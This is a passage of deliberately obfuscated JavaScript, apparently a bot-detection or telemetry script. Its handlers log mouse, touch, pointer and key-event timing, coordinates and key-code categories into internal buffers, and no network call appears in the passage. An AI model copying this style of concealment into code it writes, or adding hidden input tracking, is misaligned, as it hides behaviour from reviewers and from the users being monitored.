fg()[XI(XM)],PY('',[][[]]))?fg()[XI(vJ)](T7,HV,EC,pT):fg()[XI(JY)].call(null,DL,bM,gY,mJD),r8D))r8D[rT()[gC(JY)](pz,vs,HV,mS,vC(OE))]=vC(m1);XF[In()[NY(jE)](vL,DC)][Z7()[Dn(ZY)](dh,gI,tT)](C0D,ZMD(r8D[fg()[XI(mU)](l6,vC({}),vC(vC({})),QxD)]),r8D);}zY.pop();};var TTD=function(HTD,AjD,TWD){zY.push(gY);if(AjD)A8D(HTD[Z7()[Dn(jE)](pwD,nv,nv)],AjD);if(TWD)A8D(HTD,TWD);XF[In()[NY(jE)](z5D,DC)][Z7()[Dn(ZY)](nh,gI,Os)](HTD,Z7()[Dn(jE)](pwD,nv,pz),d9(Ww,[rT()[gC(JY)].call(null,pz,vs,Td,LkD,W8),vC(Hm)]));var g8D;return zY.pop(),g8D=HTD,g8D;};var ZMD=function(nMD){zY.push(qJ);var p0D=h8D(nMD,rL()[cA(JY)](vC(vC(gh)),BC,zV,gE,pT,xQ));var VCD;return VCD=TU(fg()[XI(DY)].call(null,OM,nl,vC({}),bV),sTD(p0D))?p0D:XF[qM(typeof In()[NY(DY)],PY([],[][[]]))?In()[NY(nn)](mJ,ZU):In()[NY(WI)].call(null,VG,xDD)](p0D),zY.pop(),VCD;};var h8D=function(DYD,MjD){zY.push(WM);if(vd(FJ()[HT(vJ)].call(null,jH,vC([]),wM),sTD(DYD))||vC(DYD)){var LnD;return zY.pop(),LnD=DYD,LnD;}var UED=DYD[XF[hY()[J6(gh)](zV,PQ,RU,Fj,FFD)][qM(typeof In()[NY(Xh)],'undefined')?In()[NY(qp)](nC,vJ):In()[NY(WI)].call(null,UG,JQ)]];if(qM(YRD(gh),UED)){var QED=UED.call(DYD,MjD||(VE(typeof FJ()[HT(wl)],PY('',[][[]]))?FJ()[HT(pz)].call(null,OO,jE,HE):FJ()[HT(ZY)].call(null,Cb,vC(vC([])),O9)));if(vd(FJ()[HT(vJ)](jH,vC(vC([])),wM),sTD(QED))){var ITD;return zY.pop(),ITD=QED,ITD;}throw new (XF[Z7()[Dn(jq)](G7,Rl,r0)])(In()[NY(Nn)](D8,gE));}var qID;return qID=(VE(rL()[cA(JY)].call(null,wl,dq,zV,Vn,nn,xQ),MjD)?XF[In()[NY(nn)](zM,ZU)]:XF[Z7()[Dn(Hw)].call(null,O9,Qr,VQ)])(DYD),zY.pop(),qID;};var UzD=function(dzD){zY.push(RTD);if(vC(dzD)){UMD=nl;Q8D=DN[Yg];OjD=Hw;hID=W8;GTD=W8;lID=m2[fg()[XI(Gv)](qT,vC(vC({})),hs,bB)]();C1D=DN[Hw];DJD=W8;vJD=W8;}zY.pop();};var TED=function(){zY.push(YB);OhD=FJ()[HT(nn)].apply(null,[Os,Qr,hzD]);JMD=DN[bM];MED=gh;nhD=gh;QwD=FJ()[HT(nn)](Os,b8,hzD);n1D=gh;rgD=gh;InD=gh;z1D=FJ()[HT(nn)].call(null,Os,Vq,hzD);CYD=DN[bM];xnD=DN[bM];lhD=gh;gMD=gh;JzD=m2[FJ()[HT(V6)](lC,zS,f7)]();zY.pop();WwD=gh;};var SMD=function(){gjD=gh;zY.push(DZD);VhD=FJ()[HT(nn)].call(null,Os,vC({}),xRD);ShD={};mjD=FJ()[HT(nn)](Os,Vq,xRD);zY.pop();wED=DN[bM];CTD=gh;};var Z8D=function(QCD,zhD,zJD){zY.push(QO);try{var dUD=zY.length;var mzD=vC(vC(m1));var DCD=gh;var TwD=vC({});if(qM(zhD,OE)&&Dp(MED,OjD)){if(vC(sED[hY()[J6(RY)](Yg,JV,ZU,vC({}),w5D)])){TwD=vC(vC([]));sED[hY()[J6(RY)].apply(null,[Yg,JV,LL,bV,w5D])]=vC(vC([]));}var ZTD;return ZTD=d9(Ww,[fg()[XI(nl)](h9,tT,vJ,fB),DCD,rL()[cA(EJ)](lN,dcD,SO,zV,JT,YV),TwD,fg()[XI(Qr)].call(null,m8D,JY,dI,wl),JMD]),zY.pop(),ZTD;}if(VE(zhD,OE)&&nd(JMD,Q8D)||qM(zhD,OE)&&nd(MED,OjD)){var XjD=QCD?QCD:XF[In()[NY(kL)].call(null,cgD,r7)][qM(typeof In()[NY(nv)],'undefined')?In()[NY(Os)](NXD,hU):In()[NY(WI)](pM,UL)];var n0D=qS(OE);var r0D=qS(DN[JY]);if(XjD&&XjD[VE(typeof In()[NY(vJ)],'undefined')?In()[NY(WI)].apply(null,[z3,j5D]):In()[NY(tC)].apply(null,[LV,w9])]&&XjD[qM(typeof Z7()[Dn(jE)],PY([],[][[]]))?Z7()[Dn(Fj)].apply(null,[xcD,mG,vC([])]):Z7()[Dn(jU)](EKD,As,Cd)]){n0D=XF[Z7()[Dn(Pn)](Eb,xl,vC(vC(OE)))][In()[NY(IL)].apply(null,[Qv,Hg])](XjD[In()[NY(tC)].call(null,LV,w9)]);r0D=XF[VE(typeof Z7()[Dn(xs)],'undefined')?Z7()[Dn(jU)](kQ,L1D,vC(vC([]))):Z7()[Dn(Pn)].apply(null,[Eb,xl,DI])][In()[NY(IL)](Qv,Hg)](XjD[Z7()[Dn(Fj)](xcD,mG,tT)]);}else if(XjD&&XjD[qM(typeof fg()[XI(qw)],PY('',[][[]]))?fg()[XI(Wh)](vKD,xs,vC(vC(gh)),HU):fg()[XI(JY)](Dr,Yg,nl,hH)]&&XjD[J7()[IY(jq)](zS,Pn,xl,YS,k1D,KT)]){n0D=XF[Z7()[Dn(Pn)](Eb,xl,vC(OE))][In()[NY(IL)](Qv,Hg)](XjD[fg()[XI(Wh)].call(null,vKD,RU,nn,HU)]);r0D=XF[Z7()[Dn(Pn)](Eb,xl,vC(OE))][In()[NY(IL)](Qv,Hg)](XjD[J7()[IY(jq)].apply(null,[W8,r7,xl,YS,k1D,vC(vC({}))])]);}var KYD=XjD[fg()[XI(zS)].call(null,dPD,bV,pz,gE)];if(TU(KYD,null))KYD=XjD[In()[NY(mU)].call(null,Pg,Ol)];var gTD=F7D(KYD);DCD=Dq(x8D(),zJD);var FTD=(qM(typeof FJ()[HT(qE)],PY('',[][[]]))?FJ()[HT(nn)].apply(null,[Os,vC(OE),vS]):FJ()[HT(pz)](lFD,ZY,jZD))[fg()[XI(SO)].call(null,GYD,vC([]),V6,tC)](gMD,Z7()[Dn(lT)].call(null,hU,DC,nn))[fg()[XI(SO)].apply(null,[GYD,Nn,wl,tC])](zhD,VE(typeof Z7()[Dn(tC)],PY('',[][[]]))?Z7()[Dn(jU)](tB,snD,Td):Z7()[Dn(lT)](hU,DC,B8))[fg()[XI(SO)](GYD,vC(vC(gh)),rz,tC)](DCD,Z7()[Dn(lT)].apply(null,[hU,DC,vC(vC(gh))]))[fg()[XI(SO)](GYD,B8,vC({}),tC)](n0D,Z7()[Dn(lT)].apply(null,[hU,DC,bM]))[fg()[XI(SO)].call(null,GYD,vC(vC({})),vC(vC([])),tC)](r0D);if(qM(zhD,OE)){FTD=FJ()[HT(nn)](Os,lJ,vS)[fg()[XI(SO)](GYD,vC({}),XM,tC)](FTD,Z7()[Dn(lT)].apply(null,[hU,DC,Os]))[fg()[XI(SO)].call(null,GYD,pT,vC(OE),tC)](gTD);var QjD=vd(typeof XjD[rL()[cA(Hw)](RY,sFD,kL,tC,SO,tT)],In()[NY(vJ)](gd,Zl))?XjD[qM(typeof rL()[cA(RY)],PY([],[][[]]))?rL()[cA(Hw)].call(null,Vn,sFD,kL,Qr,nv,tT):rL()[cA(bM)].apply(null,[xn,tr,c0D,gE,b8,GJD])]:XjD[rT()[gC(W8)](zV,W0D,ZY,w5D,zV)];if(vd(QjD,null)&&qM(QjD,OE))FTD=FJ()[HT(nn)].apply(null,[Os,mU,vS])[fg()[XI(SO)](GYD,DY,vC({}),tC)](FTD,VE(typeof Z7()[Dn(rz)],PY([],[][[]]))?Z7()[Dn(jU)](YfD,cb,xE):Z7()[Dn(lT)](hU,DC,Pn))[VE(typeof fg()[XI(pT)],'undefined')?fg()[XI(JY)](MJD,vC(vC(OE)),vC(vC({})),kXD):fg()[XI(SO)](GYD,vC({}),vC(gh),tC)](QjD);}if(vd(typeof XjD[Z7()[Dn(DC)].call(null,Xj,qw,vC(vC(gh)))],qM(typeof In()[NY(UL)],'undefined')?In()[NY(vJ)].apply(null,[gd,Zl]):In()[NY(WI)](Fj,jFD))&&VE(XjD[Z7()[Dn(DC)](Xj,qw,vC(vC(gh)))],vC(vC(m1))))FTD=FJ()[HT(nn)](Os,Nn,vS)[fg()[XI(SO)].call(null,GYD,zS,vO,tC)](FTD,fg()[XI(xn)].call(null,ZV,rG,vC(vC([])),DC));FTD=FJ()[HT(nn)](Os,bM,vS)[fg()[XI(SO)](GYD,EC,OE,tC)](FTD,FJ()[HT(hg)](TQ,lT,Ev));nhD=PY(PY(PY(PY(PY(nhD,gMD),zhD),DCD),n0D),r0D);OhD=PY(OhD,FTD);}if(VE(zhD,DN[JY]))JMD++;else MED++;gMD++;var QnD;return QnD=d9(Ww,[VE(typeof fg()[XI(DI)],PY([],[][[]]))?fg()[XI(JY)](ODD,vC(vC({})),pT,tPD):fg()[XI(nl)](h9,DC,ZY,fB),DCD,rL()[cA(EJ)].apply(null,[Ad,dcD,SO,hs,nl,YV]),TwD,fg()[XI(Qr)].apply(null,[m8D,LL,vC(vC({})),wl]),JMD]),zY.pop(),QnD;}catch(c8D){zY.splice(Dq(dUD,OE),Infinity,QO);}zY.pop();};var djD=function(rJD,jnD,VzD){zY.push(nH);try{var lTD=zY.length;var AYD=vC({});var lMD=rJD?rJD:XF[In()[NY(kL)].call(null,Oj,r7)][qM(typeof In()[NY(pT)],PY('',[][[]]))?In()[NY(Os)](BM,hU):In()[NY(WI)].apply(null,[jN,vjD])];var XUD=gh;var VnD=qS(OE);var fTD=OE;var GID=vC([]);if(Dp(wED,UMD)){if(vC(sED[hY()[J6(RY)].apply(null,[Yg,JV,xs,zS,fED])])){GID=vC(m1);sED[hY()[J6(RY)](Yg,JV,Gg,vC([]),fED)]=vC(vC([]));}var C8D;return C8D=d9(Ww,[fg()[XI(nl)](AxD,vO,vC(gh),fB),XUD,In()[NY(k8)].call(null,Qn,nq),VnD,rL()[cA(EJ)](Gg,X3,SO,YS,JT,YV),GID]),zY.pop(),C8D;}if(nd(wED,UMD)&&lMD&&qM(lMD[In()[NY(Gv)].call(null,Zn,jPD)],undefined)){VnD=lMD[In()[NY(Gv)].apply(null,[Zn,jPD])];var LYD=lMD[Z7()[Dn(Rn)](CC,zS,Vq)];var AED=lMD[FJ()[HT(qE)](MI,tC,NC)]?DN[JY]:DN[bM];var xYD=lMD[fg()[XI(lN)](K7,Cd,gY,PfD)]?OE:DN[bM];var r1D=lMD[In()[NY(nl)].call(null,DJ,Gd)]?OE:gh;var SnD=lMD[FJ()[HT(OO)](SO,nn,j7)]?OE:gh;var BzD=PY(PY(PY(lp(AED,pz),lp(xYD,nn)),lp(r1D,DN[hg])),SnD);XUD=Dq(x8D(),VzD);var dID=F7D(null);var WnD=gh;if(LYD&&VnD){if(qM(LYD,gh)&&qM(VnD,gh)&&qM(LYD,VnD))VnD=qS(OE);else VnD=qM(VnD,gh)?VnD:LYD;}if(VE(xYD,DN[bM])&&VE(r1D,gh)&&VE(SnD,gh)&&ms(VnD,Vq)){if(VE(jnD,bM)&&Dp(VnD,DN[SO])&&m8(VnD,PXD))VnD=qS(JY);else if(Dp(VnD,DN[nv])&&m8(VnD,DN[RY]))VnD=qS(bM);else if(Dp(VnD,hM)&&m8(VnD,IG))VnD=qS(nn);else VnD=qS(DN[hg]);}if(qM(dID,chD)){GgD=gh;chD=dID;}else GgD=PY(GgD,DN[JY]);var zwD=sjD(VnD);if(VE(zwD,gh)){var S1D=FJ()[HT(nn)](Os,ZU,WA)[fg()[XI(SO)](Bz,ZU,Ad,tC)](wED,Z7()[Dn(lT)](fXD,DC,W8))[fg()[XI(SO)](Bz,ZS,YS,tC)](jnD,Z7()[Dn(lT)](fXD,DC,Ol))[fg()[XI(SO)].call(null,Bz,V6,lJ,tC)](XUD,Z7()[Dn(lT)](fXD,DC,SO))[fg()[XI(SO)].call(null,Bz,vC(vC(gh)),JY,tC)](VnD,Z7()[Dn(lT)].call(null,fXD,DC,rz))[fg()[XI(SO)].call(null,Bz,DC,kL,tC)](WnD,VE(typeof Z7()[Dn(zV)],PY([],[][[]]))?Z7()[Dn(jU)](bN,vED,pz):Z7()[Dn(lT)].call(null,fXD,DC,vC({})))[fg()[XI(SO)](Bz,LL,Vq,tC)](BzD,Z7()[Dn(lT)](fXD,DC,Nn))[fg()[XI(SO)](Bz,vO,ZU,tC)](dID);if(qM(typeof lMD[Z7()[Dn(DC)].call(null,Ah,qw,vC(vC({})))],In()[NY(vJ)](pj,Zl))&&VE(lMD[Z7()[Dn(DC)](Ah,qw,Gg)],vC([])))S1D=FJ()[HT(nn)](Os,zg,WA)[fg()[XI(SO)].call(null,Bz,B8,Pn,tC)](S1D,fg()[XI(VQ)](B7,vC([]),mU,I2D));S1D=FJ()[HT(nn)].apply(null,[Os,HV,WA])[qM(typeof fg()[XI(B8)],PY([],[][[]]))?fg()[XI(SO)](Bz,Os,vC(vC({})),tC):fg()[XI(JY)].apply(null,[bN,xs,tC,rt])](S1D,FJ()[HT(hg)](TQ,vC(vC(gh)),Ht));mjD=PY(mjD,S1D);CTD=PY(PY(PY(PY(PY(PY(CTD,wED),jnD),XUD),VnD),BzD),dID);}else fTD=DN[bM];}if(fTD&&lMD&&lMD[In()[NY(Gv)](Zn,jPD)]){wED++;}var hgD;return hgD=d9(Ww,[fg()[XI(nl)].call(null,AxD,xs,tC,fB),XUD,In()[NY(k8)](Qn,nq),VnD,rL()[cA(EJ)](vC({}),X3,SO,Fj,Vn,YV),GID]),zY.pop(),hgD;}catch(PMD){zY.splice(Dq(lTD,OE),Infinity,nH);}zY.pop();};var bhD=function(AWD,vgD,HgD,BMD,K1D){zY.push(jZD);try{var rCD=zY.length;var rID=vC([]);var NwD=vC({});var mYD=gh;var pzD=In()[NY(OE)](Cr,Dv);var JjD=HgD;var GCD=BMD;if(VE(vgD,OE)&&nd(CYD,lID)||qM(vgD,OE)&&nd(xnD,C1D)){var RzD=AWD?AWD:XF[In()[NY(kL)](VI,r7)][qM(typeof In()[NY(pT)],'undefined')?In()[NY(Os)].apply(null,[HYD,hU]):In()[NY(WI)].apply(null,[QN,jwD])];var tTD=qS(DN[JY]),GzD=qS(OE);if(RzD&&RzD[In()[NY(tC)](mQ,w9)]&&RzD[Z7()[Dn(Fj)](Lt,mG,jq)]){tTD=XF[Z7()[Dn(Pn)].apply(null,[sJ,xl,tC])][qM(typeof In()[NY(V6)],PY([],[][[]]))?In()[NY(IL)].call(null,Nv,Hg):In()[NY(WI)].apply(null,[VYD,w8D])](RzD[In()[NY(tC)](mQ,w9)]);GzD=XF[Z7()[Dn(Pn)].call(null,sJ,xl,rG)][qM(typeof In()[NY(gh)],PY([],[][[]]))?In()[NY(IL)](Nv,Hg):In()[NY(WI)].apply(null,[GED,cN])](RzD[qM(typeof Z7()[Dn(Pn)],'undefined')?Z7()[Dn(Fj)].call(null,Lt,mG,rz):Z7()[Dn(jU)].apply(null,[WQ,m1D,mO])]);}else if(RzD&&RzD[qM(typeof fg()[XI(JT)],'undefined')?fg()[XI(Wh)](cRD,Yg,b8,HU):fg()[XI(JY)](FS,vC(vC({})),xE,wYD)]&&RzD[J7()[IY(jq)](zV,LL,xl,YS,IXD,W8)]){tTD=XF[Z7()[Dn(Pn)].apply(null,[sJ,xl,Gv])][In()[NY(IL)](Nv,Hg)](RzD[fg()[XI(Wh)](cRD,Xh,qE,HU)]);GzD=XF[Z7()[Dn(Pn)](sJ,xl,gY)][VE(typeof In()[NY(rG)],'undefined')?In()[NY(WI)](rd,xG):In()[NY(IL)](Nv,Hg)](RzD[J7()[IY(jq)](qp,dI,xl,YS,IXD,vC(OE))]);}else if(RzD&&RzD[fg()[XI(ZS)](pL,SO,vC({}),Nn)]&&VE(TnD(RzD[fg()[XI(ZS)](pL,F0,RQ,Nn)]),FJ()[HT(vJ)].call(null,jH,F0,YN))){if(ms(RzD[fg()[XI(ZS)].call(null,pL,gh,OE,Nn)][fg()[XI(gh)](LN,OE,wl,xE)],gh)){var QUD=RzD[fg()[XI(ZS)](pL,vC(vC([])),vC(gh),Nn)][gh];if(QUD&&QUD[In()[NY(tC)](mQ,w9)]&&QUD[Z7()[Dn(Fj)].call(null,Lt,mG,b8)]){tTD=XF[Z7()[Dn(Pn)].apply(null,[sJ,xl,gh])][qM(typeof In()[NY(qE)],PY('',[][[]]))?In()[NY(IL)](Nv,Hg):In()[NY(WI)](OFD,Dv)](QUD[In()[NY(tC)](mQ,w9)]);GzD=XF[Z7()[Dn(Pn)](sJ,xl,Ol)][In()[NY(IL)](Nv,Hg)](QUD[Z7()[Dn(Fj)].call(null,Lt,mG,nv)]);}else if(QUD&&QUD[VE(typeof fg()[XI(ZS)],PY([],[][[]]))?fg()[XI(JY)].call(null,hzD,nv,vC(OE),BL):fg()[XI(Wh)](cRD,hg,DY,HU)]&&QUD[J7()[IY(jq)](DI,Hw,xl,YS,IXD,gY)]){tTD=XF[Z7()[Dn(Pn)](sJ,xl,qE)][In()[NY(IL)](Nv,Hg)](QUD[fg()[XI(Wh)](cRD,pT,jq,HU)]);GzD=XF[Z7()[Dn(Pn)].apply(null,[sJ,xl,wl])][In()[NY(IL)].apply(null,[Nv,Hg])](QUD[J7()[IY(jq)].apply(null,[vO,IL,xl,YS,IXD,vC(vC(OE))])]);}pzD=In()[NY(bM)].apply(null,[tN,ws]);}else{NwD=vC(vC(Hm));}}if(vC(NwD)){mYD=Dq(x8D(),K1D);var S0D=FJ()[HT(nn)].call(null,Os,pz,jV)[fg()[XI(SO)](GH,lC,Hg,tC)](WwD,Z7()[Dn(lT)](IA,DC,Vq))[fg()[XI(SO)](GH,Hw,vC(vC({})),tC)](vgD,qM(typeof Z7()[Dn(Pn)],PY('',[][[]]))?Z7()[Dn(lT)](IA,DC,Rl):Z7()[Dn(jU)].call(null,Md,TN,mO))[fg()[XI(SO)](GH,Vn,Vq,tC)](mYD,Z7()[Dn(lT)].apply(null,[IA,DC,jE]))[fg()[XI(SO)](GH,OO,rz,tC)](tTD,Z7()[Dn(lT)].apply(null,[IA,DC,vC([])]))[fg()[XI(SO)].apply(null,[GH,JT,pT,tC])](GzD,Z7()[Dn(lT)].call(null,IA,DC,OO))[qM(typeof fg()[XI(Pn)],PY('',[][[]]))?fg()[XI(SO)].call(null,GH,Gv,vC(vC(gh)),tC):fg()[XI(JY)](Qq,zg,gY,Rn)](pzD);if(vd(typeof RzD[qM(typeof Z7()[Dn(Hw)],PY('',[][[]]))?Z7()[Dn(DC)](j7,qw,dI):Z7()[Dn(jU)].call(null,jq,Bv,Rl)],In()[NY(vJ)].call(null,zzD,Zl))&&VE(RzD[Z7()[Dn(DC)](j7,qw,wl)],vC(Hm)))S0D=FJ()[HT(nn)].apply(null,[Os,Wh,jV])[fg()[XI(SO)].apply(null,[GH,pz,tC,tC])](S0D,fg()[XI(VQ)].apply(null,[bS,pT,jq,I2D]));z1D=(VE(typeof FJ()[HT(nl)],'undefined')?FJ()[HT(pz)].apply(null,[UV,zS,Qp]):FJ()[HT(nn)](Os,Hg,jV))[fg()[XI(SO)].apply(null,[GH,qE,vC(vC(gh)),tC])](PY(z1D,S0D),FJ()[HT(hg)](TQ,YS,SA));lhD=PY(PY(PY(PY(PY(lhD,WwD),vgD),mYD),tTD),GzD);if(VE(vgD,DN[JY]))CYD++;else xnD++;WwD++;JjD=gh;GCD=gh;}}var IhD;return IhD=d9(Ww,[fg()[XI(nl)](LB,qE,B8,fB),mYD,FJ()[HT(Os)](p9,wl,S4D),JjD,FJ()[HT(tC)](bV,Os,G8D),GCD,FJ()[HT(mU)](dI,EJ,T5D),NwD]),zY.pop(),IhD;}catch(NzD){zY.splice(Dq(rCD,OE),Infinity,jZD);}zY.pop();};var DzD=function(kjD,zUD,EWD){zY.push(pCD);try{var TzD=zY.length;var HjD=vC(vC(m1));var ATD=gh;var lYD=vC(Hm);if(VE(zUD,DN[JY])&&nd(n1D,hID)||qM(zUD,OE)&&nd(rgD,GTD)){var fUD=kjD?kjD:XF[In()[NY(kL)](nE,r7)][In()[NY(Os)](TI,hU)];if(fUD&&qM(fUD[FJ()[HT(k8)].apply(null,[kL,bM,BT])],FJ()[HT(Gv)](DI,bM,Aw))){lYD=vC(vC({}));var MYD=qS(OE);var SED=qS(OE);if(fUD&&fUD[In()[NY(tC)](BE,w9)]&&fUD[Z7()[Dn(Fj)](jO,mG,bV)]){MYD=XF[Z7()[Dn(Pn)](n0,xl,gY)][In()[NY(IL)](B7,Hg)](fUD[In()[NY(tC)](BE,w9)]);SED=XF[Z7()[Dn(Pn)](n0,xl,tS)][qM(typeof In()[NY(B8)],'undefined')?In()[NY(IL)](B7,Hg):In()[NY(WI)](Cl,XTD)](fUD[Z7()[Dn(Fj)].call(null,jO,mG,mU)]);}else if(fUD&&fUD[fg()[XI(Wh)](f0,wl,vC(vC(gh)),HU)]&&fUD[qM(typeof J7()[IY(ZY)],PY([],[][[]]))?J7()[IY(jq)].call(null,OE,Yg,xl,YS,YI,DI):J7()[IY(pz)].apply(null,[OE,qp,Kg,xS,Op,tT])]){MYD=XF[Z7()[Dn(Pn)](n0,xl,jE)][In()[NY(IL)](B7,Hg)](fUD[fg()[XI(Wh)](f0,ZU,lT,HU)]);SED=XF[Z7()[Dn(Pn)].apply(null,[n0,xl,Pn])][In()[NY(IL)](B7,Hg)](fUD[J7()[IY(jq)](tS,vC(vC({})),xl,YS,YI,nl)]);}ATD=Dq(x8D(),EWD);var ZjD=(qM(typeof FJ()[HT(nv)],PY([],[][[]]))?FJ()[HT(nn)].call(null,Os,wl,Un):FJ()[HT(pz)].apply(null,[KT,ZS,TXD]))[fg()[XI(SO)].call(null,UI,Pn,JT,tC)](JzD,Z7()[Dn(lT)].call(null,Q8,DC,WI))[fg()[XI(SO)].apply(null,[UI,OO,ZS,tC])](zUD,VE(typeof Z7()[Dn(Wh)],PY('',[][[]]))?Z7()[Dn(jU)].call(null,Os,VJD,vC(vC(gh))):Z7()[Dn(lT)].call(null,Q8,DC,OE))[qM(typeof fg()[XI(nl)],PY([],[][[]]))?fg()[XI(SO)].call(null,UI,tC,jE,tC):fg()[XI(JY)].call(null,f8D,HV,vC(OE),P4D)](ATD,Z7()[Dn(lT)].call(null,Q8,DC,vJ))[fg()[XI(SO)].call(null,UI,vJ,LL,tC)](MYD,Z7()[Dn(lT)](Q8,DC,xE))[fg()[XI(SO)](UI,jq,ZS,tC)](SED);if(qM(typeof fUD[Z7()[Dn(DC)](vU,qw,hg)],In()[NY(vJ)].call(null,Sh,Zl))&&VE(fUD[Z7()[Dn(DC)](vU,qw,tS)],vC([])))ZjD=FJ()[HT(nn)](Os,zV,Un)[fg()[XI(SO)].call(null,UI,Gv,vC(vC(gh)),tC)](ZjD,VE(typeof fg()[XI(Qr)],PY([],[][[]]))?fg()[XI(JY)].call(null,vV,LL,ZY,mED):fg()[XI(VQ)].call(null,Hh,vC(vC(OE)),kL,I2D));InD=PY(PY(PY(PY(PY(InD,JzD),zUD),ATD),MYD),SED);QwD=FJ()[HT(nn)].call(null,Os,Rn,Un)[fg()[XI(SO)].apply(null,[UI,vC(vC(OE)),vC(vC([])),tC])](PY(QwD,ZjD),FJ()[HT(hg)](TQ,MM,BI));if(VE(zUD,OE))n1D++;else rgD++;}}if(VE(zUD,m2[fg()[XI(tT)].call(null,vY,kL,Rn,RY)]()))n1D++;else rgD++;JzD++;var H1D;return H1D=d9(Ww,[fg()[XI(nl)].apply(null,[Bj,DY,KT,fB]),ATD,fg()[XI(dI)](d0,JT,B8,xs),lYD]),zY.pop(),H1D;}catch(BwD){zY.splice(Dq(TzD,OE),Infinity,pCD);}zY.pop();};var NED=function(mgD,wjD,shD){zY.push(Qr);try{var DhD=zY.length;var IMD=vC({});var hnD=DN[bM];var f0D=vC(Hm);if(Dp(gjD,DJD)){if(vC(sED[qM(typeof hY()[J6(nn)],'undefined')?hY()[J6(RY)].apply(null,[Yg,JV,r0,KT,jZD]):hY()[J6(OE)](qzD,zV,hd,Pn,XQ)])){f0D=vC(vC([]));sED[hY()[J6(RY)](Yg,JV,RU,vC(gh),jZD)]=vC(vC(Hm));}var jCD;return jCD=d9(Ww,[fg()[XI(nl)].call(null,rd,WI,IL,fB),hnD,rL()[cA(EJ)](b8,xl,SO,lN,mO,YV),f0D]),zY.pop(),jCD;}var sMD=mgD?mgD:XF[In()[NY(kL)].apply(null,[pM,r7])][In()[NY(Os)].call(null,txD,hU)];var TUD=sMD[fg()[XI(zS)](HYD,lN,IL,gE)];if(TU(TUD,null))TUD=sMD[In()[NY(mU)].call(null,VT,Ol)];var rzD=xhD(TUD[VE(typeof fg()[XI(RY)],PY('',[][[]]))?fg()[XI(JY)].call(null,s2D,N0,N0,VDD):fg()[XI(ZU)](VC,YS,KT,hv)]);var gnD=qM(ChD[In()[NY(Qr)](tN,sq)](mgD&&mgD[fg()[XI(ZU)](VC,vC(vC(OE)),r0,hv)]),qS(DN[JY]));if(vC(rzD)&&vC(gnD)){var QID;return QID=d9(Ww,[fg()[XI(nl)].call(null,rd,vC(vC({})),zS,fB),hnD,rL()[cA(EJ)](r7,xl,SO,vJ,N0,YV),f0D]),zY.pop(),QID;}var NjD=F7D(TUD);var OzD=qM(typeof FJ()[HT(bM)],PY('',[][[]]))?FJ()[HT(nn)](Os,hg,Dr):FJ()[HT(pz)](vV,vC(OE),OmD);var ThD=FJ()[HT(nn)].call(null,Os,nv,Dr);var BWD=FJ()[HT(nn)](Os,HV,Dr);var PID=FJ()[HT(nn)].call(null,Os,vC(vC({})),Dr);if(VE(wjD,kL)){OzD=sMD[rL()[cA(hg)].apply(null,[Gg,Gd,zV,vC(vC(gh)),EJ,zS])];ThD=sMD[FJ()[HT(nl)](Up,ZU,mZD)];BWD=sMD[Z7()[Dn(qw)].call(null,dA,QfD,vC(vC(OE)))];PID=sMD[FJ()[HT(Qr)].call(null,KE,vC(vC(OE)),WA)];}hnD=Dq(x8D(),shD);var J0D=FJ()[HT(nn)](Os,Hg,Dr)[fg()[XI(SO)].apply(null,[Cq,vC(OE),vC(vC([])),tC])](gjD,Z7()[Dn(lT)](tQ,DC,pz))[fg()[XI(SO)].apply(null,[Cq,lT,KT,tC])](wjD,Z7()[Dn(lT)](tQ,DC,JT))[fg()[XI(SO)].call(null,Cq,vC({}),xn,tC)](OzD,Z7()[Dn(lT)].apply(null,[tQ,DC,W8]))[qM(typeof fg()[XI(mO)],'undefined')?fg()[XI(SO)](Cq,xs,jE,tC):fg()[XI(JY)](XQ,UL,vC(vC(gh)),N0D)](ThD,Z7()[Dn(lT)](tQ,DC,wl))[fg()[XI(SO)](Cq,xN,SO,tC)](BWD,Z7()[Dn(lT)](tQ,DC,vC(vC({}))))[fg()[XI(SO)](Cq,nl,Rl,tC)](PID,VE(typeof Z7()[Dn(tT)],PY('',[][[]]))?Z7()[Dn(jU)].call(null,wq,KkD,k8):Z7()[Dn(lT)](tQ,DC,lT))[fg()[XI(SO)].apply(null,[Cq,RQ,vC(vC(OE)),tC])](hnD,Z7()[Dn(lT)](tQ,DC,Vn))[fg()[XI(SO)].call(null,Cq,Ol,F0,tC)](NjD);VhD=(qM(typeof FJ()[HT(rG)],PY([],[][[]]))?FJ()[HT(nn)](Os,Yg,Dr):FJ()[HT(pz)].call(null,H4D,vC(OE),S3))[fg()[XI(SO)].apply(null,[Cq,JT,xn,tC])](PY(VhD,J0D),FJ()[HT(hg)].call(null,TQ,B8,jQ));gjD++;var YwD;return YwD=d9(Ww,[fg()[XI(nl)](rd,jE,lJ,fB),hnD,rL()[cA(EJ)](vC([]),xl,SO,vC({}),Vn,YV),f0D]),zY.pop(),YwD;}catch(s8D){zY.splice(Dq(DhD,OE),Infinity,Qr);}zY.pop();};var PhD=function(nnD,FID){zY.push(JS);try{var fMD=zY.length;var BJD=vC(Hm);var VID=gh;var mTD=vC({});if(Dp(XF[VE(typeof In()[NY(rG)],PY([],[][[]]))?In()[NY(WI)](P5D,gh):In()[NY(jE)].apply(null,[EL,DC])][hY()[J6(MM)](nn,UG,WI,k8,IXD)](ShD)[fg()[XI(gh)](bd,pz,Qr,xE)],vJD)){var PgD;return PgD=d9(Ww,[fg()[XI(nl)].call(null,SU,vC(vC(gh)),zg,fB),VID,rL()[cA(EJ)](k8,JJD,SO,lJ,jE,YV),mTD]),zY.pop(),PgD;}var CzD=nnD?nnD:XF[In()[NY(kL)](APD,r7)][qM(typeof In()[NY(hg)],PY([],[][[]]))?In()[NY(Os)](TG,hU):In()[NY(WI)](Zl,pnD)];var tnD=CzD[fg()[XI(zS)](VT,tS,vC(OE),gE)];if(TU(tnD,null))tnD=CzD[In()[NY(mU)].apply(null,[wT,Ol])];if(tnD[qM(typeof In()[NY(wl)],PY('',[][[]]))?In()[NY(Wh)].apply(null,[DV,VQ]):In()[NY(WI)](p2D,FYD)]&&qM(tnD[In()[NY(Wh)](DV,VQ)][VE(typeof J7()[IY(nv)],PY(FJ()[HT(nn)].apply(null,[Os,F0,BN]),[][[]]))?J7()[IY(pz)](OE,vC(OE),Xr,GDD,HE,Qr):J7()[IY(Yg)](vJ,vC(vC(gh)),MJD,Pn,CwD,Gv)](),Z7()[Dn(Gg)].apply(null,[jH,RY,RQ]))){var A1D;return A1D=d9(Ww,[VE(typeof 